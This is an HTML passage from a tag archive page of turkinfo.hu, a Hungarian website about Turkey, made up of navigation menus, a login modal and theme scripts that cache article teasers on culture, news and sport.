<body class="archive tag tag-altindere tag-19794 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/altindere/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 14.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/altindere/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5373";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1344";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 